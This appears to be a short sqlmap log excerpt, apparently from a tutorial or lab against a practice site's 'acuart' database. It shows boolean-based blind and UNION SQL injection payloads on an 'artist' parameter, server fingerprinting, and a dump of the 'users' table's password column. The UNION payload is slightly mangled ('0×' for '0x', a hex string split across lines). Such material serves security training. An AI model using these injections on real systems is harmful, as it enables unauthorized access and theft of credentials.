 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1855=1855
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8109 UNION ALL SELECT NULL,CONCAT(0×717a707071,0×7a6a5a636e4249615871466a586c48775
1777648756a507664454264696576714a765572726d797a,0×7171707871),NULL-- -
---
[03:45:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[03:45:48] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+